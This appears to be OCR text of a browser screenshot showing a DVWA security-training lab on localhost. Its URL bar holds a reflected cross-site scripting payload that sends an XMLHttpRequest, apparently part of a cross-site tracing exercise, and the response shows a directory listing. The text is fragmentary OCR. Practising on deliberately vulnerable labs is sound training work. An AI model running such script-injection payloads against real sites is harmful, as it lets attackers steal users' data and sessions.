 Activities
Firefox Web Browser
Pzt 14:52
xhr trace request - Googl
Three Minutes with the H
Cross Site Tracing Softwa
XST attack sample - Goog
Cross-Site Tracing (XST):
Vulnerability: Reflected C
localhost/DVWA-master/vulnerabilities/xss_r/?name=<script>var+xmlHttp+%3D+new+XMLHttpRequest()%3BxmlHttp.open("GET"%2C"http%3A%2F%2Flocalhost"%2Cfalse)%3
localhost
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html>
<head>
<title>Index of /</title>
</head>
<body>
<h1>Index of /</h1>
<table>
<tr><th valign="top"><img src="/icons/blank.gif" alt="[ICO]">
</th><th><a href="?C=N;O=D">Name</a></th><th><a href="?C=M;
O=A">Last modified</a></th><th><a href="?C=S;O=A">Size</a>
</th><th><a href="?C=D;O=A">Description</a></th></tr>
<tr><th colspan="5"><hr></th></tr>
<tr><td valign="top"><img src="/icons/folder.gif" alt="[DIR]">
</td><td><a href="AJAX/">AJAX/</a></td><td
align="right">2019-02-11 10:52 </td><td align="right"> -
</td><td>&nbsp;</td></tr>
<tr><td valign="top"><img src="/icons/folder.gif" alt="[DIR]">
</td><td><a
href="Autocomplete%20Credential%20Calma%20Uygulamasi/">Au
tocomplete Credential Calma Uygulamasi/</a></td><td
align="right">2018-11-02 16:20 </td><td align="right"> -
</td><td>&nbsp;</td></tr>
<tr><td valign="top"><img src="/icons/folder.gif" alt="[DIR]">
</td><td><a href="CSS/">CSS/</a></td><td
align="right">2018-11-02 16:20 </td><td align="right"> -
</td><td>&nbsp;</td></tr>
<tr><td valign="top"><img src="/icons/folder.gif" alt="[DIR]">
OK
pting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Read localhost
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Filter Output
Errors
Warnings
Logs
Info
Debug
CSS
XHR
Requests
Synchronous XMLHttpRequest on the main thread is deprecated because of its detrimental effects to the end user's experience. For more help http://xhr.spec.whatwg.org/
localhost:72: